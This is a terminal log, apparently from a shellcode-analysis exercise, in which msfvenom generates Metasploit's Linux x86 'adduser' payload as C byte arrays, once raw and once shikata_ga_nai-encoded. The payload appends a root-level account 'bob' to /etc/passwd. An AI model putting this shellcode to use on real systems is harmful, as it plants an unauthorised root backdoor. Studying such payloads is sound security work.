 root@kali:~/Downloads/libemu# msfvenom -p linux/x86/adduser USER=bob PASS=bob -f c
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 90 bytes
Final size of c file: 402 bytes
unsigned char buf[] =
"\x31\xc9\x89\xcb\x6a\x46\x58\xcd\x80\x6a\x05\x58\x31\xc9\x51"
"\x68\x73\x73\x77\x64\x68\x2f\x2f\x70\x61\x68\x2f\x65\x74\x63"
"\x89\xe3\x41\xb5\x04\xcd\x80\x93\xe8\x21\x00\x00\x00\x62\x6f"
"\x62\x3a\x41\x7a\x7a\x68\x38\x65\x4a\x53\x65\x75\x2e\x6a\x51"
"\x3a\x30\x3a\x30\x3a\x3a\x2f\x3a\x2f\x62\x69\x6e\x2f\x73\x68"
"\x0a\x59\x8b\x51\xfc\x6a\x04\x58\xcd\x80\x6a\x01\x58\xcd\x80";
root@kali:~/Downloads/libemu#
root@kali:~/Downloads/libemu#
root@kali:~/Downloads/libemu#
root@kali:~/Downloads/libemu# msfvenom -p linux/x86/adduser USER=bob PASS=bob -f c -b '\x00'
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 117 (iteration=0)
x86/shikata_ga_nai chosen with final size 117
Payload size: 117 bytes
Final size of c file: 516 bytes
unsigned char buf[] =
"\xba\x1b\x8c\x1d\x81\xda\xd3\xd9\x74\x24\xf4\x5d\x33\xc9\xb1"
"\x17\x31\x55\x14\x03\x55\x14\x83\xc5\x04\xf9\x79\x2c\x48\x74"
"\x4a\x25\x0c\xde\x80\x3a\xfa\xdb\x42\x0a\x32\xb2\x1a\x1f\xb7"
"\x43\xbf\xb7\x18\x84\x4f\x29\x0f\xf5\xca\xdd\xac\x80\xf6\x5f"
"\x86\x96\x35\xdf\x7b\x7e\xe4\xe0\x7b\x7e\x85\x8f\x19\x44\x08"
"\x2a\xa4\xd0\xb2\xaf\x12\x73\xa6\x5a\x8d\x19\x79\x9f\xe1\xe7"
"\x49\xe5\x3b\x38\x90\x36\x5e\x2f\x8a\x67\xed\xc7\x58\x21\x9a"
"\x46\xa1\xbb\x98\x30\x94\xbc\xcb\xc1\x7e\x70\x8b";
root@kali:~/Downloads/libemu#